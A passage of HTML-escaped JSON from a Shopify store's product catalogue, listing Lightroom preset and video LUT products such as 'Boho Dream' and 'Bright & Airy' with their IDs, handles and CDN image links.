Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-cream-luts-393391.jpg?v=1692236146&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_ba86542c-8c8d-4cee-8ef3-2970af50a546.jpg?v=1707576831&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-cream-luts-420559.jpg?v=1707576831&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-cream-luts-970564.jpg?v=1707576831&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-cream-luts-910743.jpg?v=1707576831&quot;}],&quot;title&quot;:&quot;Boho Cream LUTs&quot;},{&quot;productId&quot;:&quot;6834517147814&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6834517147814&quot;,&quot;handle&quot;:&quot;boho-decor-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40322242642086&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40322242642086&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHODECOR-min.jpg?v=1691990428&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHODECOR-min.jpg?v=1691990428&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_83450a7b-4488-4aa2-adc3-fe626ab1325a.jpg?v=1707576885&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoDecorBA4.jpg?v=1707576885&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoDecorBA3.jpg?v=1707576885&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoDecorBA1.jpg?v=1707576885&quot;}],&quot;title&quot;:&quot;Boho Decor&quot;},{&quot;productId&quot;:&quot;6744864489638&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6744864489638&quot;,&quot;handle&quot;:&quot;boho-dream-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40027018657958&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40027018657958&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHODREAM_820e0157-3a51-4e1a-b765-fcf7e8b388be.jpg?v=1718623454&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHODREAM_820e0157-3a51-4e1a-b765-fcf7e8b388be.jpg?v=1718623454&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_463ae1eb-592b-4ff0-8341-401e8c38cadb.jpg?v=1718623454&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-flourish-presets-7.jpg?v=1718623454&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-flourish-presets-4.jpg?v=1718623454&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-flourish-presets-3.jpg?v=1718623454&quot;}],&quot;title&quot;:&quot;Boho Dream&quot;},{&quot;productId&quot;:&quot;7629947764994&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629947764994&quot;,&quot;handle&quot;:&quot;boho-dream-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543697494274&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543697494274&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-luts-168094.jpg?v=1692236115&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-luts-168094.jpg?v=1692236115&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_0a2cb127-5ee8-4cfc-a5d9-31b026f41133.jpg?v=1707577940&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-luts-161357.jpg?v=1707594187&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-luts-558275.jpg?v=1707594187&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-dream-luts-807093.jpg?v=1707594187&quot;}],&quot;title&quot;:&quot;Boho Dream LUTs&quot;},{&quot;productId&quot;:&quot;6968049696934&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968049696934&quot;,&quot;handle&quot;:&quot;boho-life-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945995022502&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945995022502&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHOLIFE_1c2fbd22-aab6-40e7-a502-1794218951d6.jpg?v=1712142009&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHOLIFE_1c2fbd22-aab6-40e7-a502-1794218951d6.jpg?v=1712142009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_64f68d72-41bd-4147-b72c-b0fe10ba44c8.jpg?v=1712142009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoLifeBA1-min.jpg?v=1712142009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoLifeBA2-min.jpg?v=1712142009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoLifeBA3-min.jpg?v=1712142009&quot;}],&quot;title&quot;:&quot;Boho Life&quot;},{&quot;productId&quot;:&quot;6744865079462&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6744865079462&quot;,&quot;handle&quot;:&quot;boho-vibes-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40048114303142&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40048114303142&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-vibes-flourish-presets-1.jpg?v=1692225136&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-vibes-flourish-presets-1.jpg?v=1692225136&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_06208bfb-69f1-48bc-aebf-0fc7ba3cb6fa.jpg?v=1707578025&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-vibes-flourish-presets-3.jpg?v=1707578025&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-vibes-flourish-presets-2.jpg?v=1707578025&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-vibes-flourish-presets-4.jpg?v=1707578025&quot;}],&quot;title&quot;:&quot;Boho Vibes&quot;},{&quot;productId&quot;:&quot;6835131777190&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6835131777190&quot;,&quot;handle&quot;:&quot;boho-wedding-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40323800498342&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40323800498342&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHOWEDDING_6a74b2ff-e7ac-43a3-a778-3abe71279cf9.jpg?v=1701954852&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHOWEDDING_6a74b2ff-e7ac-43a3-a778-3abe71279cf9.jpg?v=1701954852&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b81fdbf8-b77a-4872-a5cc-e9ddc08ec902.jpg?v=1707578035&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoWeddingBA1.jpg?v=1707578035&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoWeddingBA2.jpg?v=1707578035&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoWeddingBA3.jpg?v=1707578035&quot;}],&quot;title&quot;:&quot;Boho Wedding&quot;},{&quot;productId&quot;:&quot;7699219022082&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7699219022082&quot;,&quot;handle&quot;:&quot;boho-wedding-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43224466489602&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43224466489602&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-wedding-luts-751905.jpg?v=1692236148&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-wedding-luts-751905.jpg?v=1692236148&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_4104e1be-44d3-4c2b-8118-a69cfc9c0d7e.jpg?v=1707578126&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-wedding-luts-547494.jpg?v=1707594346&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-wedding-luts-841909.jpg?v=1707594346&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-wedding-luts-976142.jpg?v=1707594346&quot;}],&quot;title&quot;:&quot;Boho Wedding LUTs&quot;},{&quot;productId&quot;:&quot;6787204055206&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204055206&quot;,&quot;handle&quot;:&quot;boutique-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138235609254&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138235609254&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOUTIQUE-min.jpg?v=1692225158&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOUTIQUE-min.jpg?v=1692225158&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_52ee5c11-d146-414e-a800-1ba2f5ea9b9e.jpg?v=1707578318&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BoutiqueBA2.jpg?v=1707578318&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BoutiqueBA5.jpg?v=1707578318&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BoutiqueBA1.jpg?v=1707578318&quot;}],&quot;title&quot;:&quot;Boutique&quot;},{&quot;productId&quot;:&quot;6580427849894&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580427849894&quot;,&quot;handle&quot;:&quot;bridal-bliss-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406549729446&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406549729446&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bridal-bliss-flourish-presets-1.jpg?v=1692224829&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bridal-bliss-flourish-presets-1.jpg?v=1692224829&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_e7ebfcf7-fff3-4378-a53e-8f9dd3799dde.jpg?v=1707594929&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bridal-bliss-flourish-presets-5.jpg?v=1707594929&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bridal-bliss-flourish-presets-2.jpg?v=1707594929&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bridal-bliss-flourish-presets-6.jpg?v=1707594929&quot;}],&quot;title&quot;:&quot;Bridal Bliss&quot;},{&quot;productId&quot;:&quot;6706222760102&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6706222760102&quot;,&quot;handle&quot;:&quot;bright-airy-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39852375146662&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39852375146662&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_AIRYv2.jpg?v=1702355287&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_AIRYv2.jpg?v=1702355287&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_6eecb189-c274-4455-9a4f-934bedbcc45c.jpg?v=1707578436&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-airy-flourish-presets-4.jpg?v=1707578436&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-airy-flourish-presets-3.jpg?v=1707578436&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-airy-flourish-presets-7.jpg?v=1707578436&quot;}],&quot;title&quot;:&quot;Bright &amp; Airy&quot;},{&quot;productId&quot;:&quot;6787204186278&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787204186278&quot;,&quot;handle&quot;:&quot;bright-clean-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138238787750&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138238787750&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_CLEAN_6f5d9c94-d2c7-4810-96c3-25a7a47c0f9c.jpg?v=1733423195&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_CLEAN_6f5d9c94-d2c7-4810-96c3-25a7a47c0f9c.jpg?v=1733423195&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_d08f772c-2df6-4cb0-992b-725523b0f49b.jpg?v=1707578444&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_CleanBA4.jpg?v=1707578444&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_CleanBA5.jpg?v=1707578444&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_CleanBA3.jpg?v=1707578444&quot;}],&quot;title&quot;:&quot;Bright &amp; Clean&quot;},{&quot;productId&quot;:&quot;6782454169766&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6782454169766&quot;,&quot;handle&quot;:&quot;bright-creamy-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40118783017126&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40118783017126&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-creamy-flourish-presets-1.jpg?v=1692225152&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-creamy-flourish-presets-1.jpg?v=1692225152&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_0b69c642-0d86-4ee3-bd79-38caa0a7a851.jpg?v=1707578458&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-creamy-flourish-presets-2.jpg?v=1707578458&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-creamy-flourish-presets-5.jpg?v=1707578458&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-and-creamy-flourish-presets-6.jpg?v=1707578458&quot;}],&quot;title&quot;:&quot;Bright &amp; Creamy&quot;},{&quot;productId&quot;:&quot;6968013324454&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968013324454&quot;,&quot;handle&quot;:&quot;bright-rosy-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945794875558&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945794875558&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_ROSY-min.jpg?v=1691990466&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_ROSY-min.jpg?v=1691990466&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7154c67d-4996-4646-8f66-89f6bee966c4.jpg?v=1707578476&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_RosyBA2.jpg?v=1707578476&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_RosyBA4.jpg?v=1707578476&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_RosyBA3.jpg?v=1707578476&quot;}],&quot;title&quot;:&quot;Bright &amp; Rosy&quot;},{&quot;productId&quot;:&quot;6787205988518&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787205988518&quot;,&quot;handle&quot;:&quot;bright-and-tasty-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138257629350&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138257629350&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_TASTY_641d212a-fb35-49f1-9054-ad6a186211f6.jpg?v=1701954900&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHT_TASTY_641d212a-fb35-49f1-9054-ad6a186211f6.jpg?v=1701954900&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_79f8dfdf-e6e8-4a7e-bfdf-0abd053fc1b0.jpg?v=1707578490&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_TastyBA2.jpg?v=1707578490&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_TastyBA1.jpg?v=1707578490&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Bright_TastyBA3.jpg?v=1707578490&quot;}],&quot;title&quot;:&quot;Bright &amp; Tasty&quot;},{&quot;productId&quot;:&quot;6968031903910&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6968031903910&quot;,&quot;handle&quot;:&quot;bright-christmas-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40945933320358&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40945933320358&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTCHRISTMAS-min.jpg?v=1691990431&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTCHRISTMAS-min.jpg?v=1691990431&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_47ddeac5-51e8-421b-a20c-2a9225fb137e.jpg?v=1707578521&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightChristmasBA1.jpg?v=1707578521&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightChristmasBA2.jpg?v=1707578521&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightChristmasBA3.jpg?v=1707578521&quot;}],&quot;title&quot;:&quot;Bright Christmas&quot;},{&quot;productId&quot;:&quot;6787206086822&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787206086822&quot;,&quot;handle&quot;:&quot;bright-food-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138258350246&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138258350246&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTFOOD-min.jpg?v=1691990413&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTFOOD-min.jpg?v=1691990413&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_495409d0-18e7-4091-aff9-5c000e44dfae.jpg?v=1707578531&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightFoodBA3.jpg?v=1707578531&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightFoodBA2.jpg?v=1707578531&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BrightFoodBA4.jpg?v=1707578531&quot;}],&quot;title&quot;:&quot;Bright Food&quot;},{&quot;productId&quot;:&quot;6723026944166&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6723026944166&quot;,&quot;handle&quot;:&quot;bright-home-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39915450564774&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39915450564774&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTHOME_ed117474-f08d-432c-96fe-7ec254d0b315.jpg?v=1712142424&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTHOME_ed117474-f08d-432c-96fe-7ec254d0b315.jpg?v=1712142424&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_ac59bf0e-c901-407a-9a37-f7d98046eecb.jpg?v=1712142424&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-flourish-presets-5.jpg?v=1712142424&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-flourish-presets-7.jpg?v=1712142424&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-flourish-presets-6.jpg?v=1712142424&quot;}],&quot;title&quot;:&quot;Bright Home&quot;},{&quot;productId&quot;:&quot;7630001209602&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7630001209602&quot;,&quot;handle&quot;:&quot;bright-home-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543977857282&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543977857282&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-luts-130300.jpg?v=1692236125&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-luts-130300.jpg?v=1692236125&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_1f223f02-dcdc-4d87-a777-f89f5fd7296c.jpg?v=1707580548&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-luts-679301.jpg?v=1707594995&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-luts-809865.jpg?v=1707594995&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bright-home-luts-764040.jpg?v=1707594995&quot;}],&quot;title&quot;:&quot;Bright Home LUTs&quot;},{&quot;productId&quot;:&quot;6580410319014&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580410319014&quot;,&quot;handle&quot;:&quot;bright-white-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406555857062&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406555857062&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BRIGHTWHITE-min.jpg?v=1692224467&quot;,&quot;variantTitle&quot;:&quot;Default 